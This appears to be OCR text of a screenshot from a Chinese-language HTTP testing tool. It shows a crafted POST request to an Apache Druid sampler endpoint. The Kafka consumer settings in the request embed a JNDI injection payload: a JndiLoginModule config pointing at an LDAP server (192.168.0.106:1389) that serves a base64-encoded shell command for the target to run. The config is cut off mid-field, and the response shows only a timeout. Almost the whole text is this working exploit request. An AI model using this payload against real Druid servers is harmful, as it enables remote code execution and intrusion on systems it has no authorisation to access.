 发送请求 强制 HTTPS 历史 </> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /druid/indexer/v1/sampler?for=connect HTTP/1.1
2 Host: localhost:8888
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: cors
5 Accept-Encoding: gzip, deflate, br
6 sec-ch-ua: "Not A(Brand";v="99", "Google Chrome";v="121",
"Chromium";v="121"
7 Referer: http://localhost:8888/unified-console.html
8 Origin: http://localhost:8888
9 Accept-Language: zh-CN,zh;q=0.9
10 Sec-Fetch-Dest: empty
11 Content-Type: application/json
12 Accept: application/json, text/plain, */*
13 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.
36
14 sec-ch-ua-mobile: ?0
15 sec-ch-ua-platform: "macOS"
16 Content-Length auto : 130
17
18 {
19 "type":"kafka",
20 "spec":{
21 "type":"kafka",
22 "ioConfig":{
23 "type":"kafka",
24 "consumerProperties":{
25 "bootstrap.servers":"127.0.0.1:6666",
26 "sasl.mechanism":"SCRAM-SHA-256",
27 "security.protocol":"SASL_SSL",
28 "sasl.jaas.config":"com.sun.security.auth.module.
JndiLoginModule required user.provider.url=\"ldap://
192.168.0.106:1389/Basic/Command/base64/
aWQgPiAvdG1wL3N1Y2Nlc3M=\" useFirstPass=\"true\"
serviceName=\"x\" debug=\"true\" group.provider.
Responses 0bytes / 0ms 详 情
请求失败或服务端（代理）异常
详细原因：read tcp [::1]:63286->[::1]:8888: i/o timeout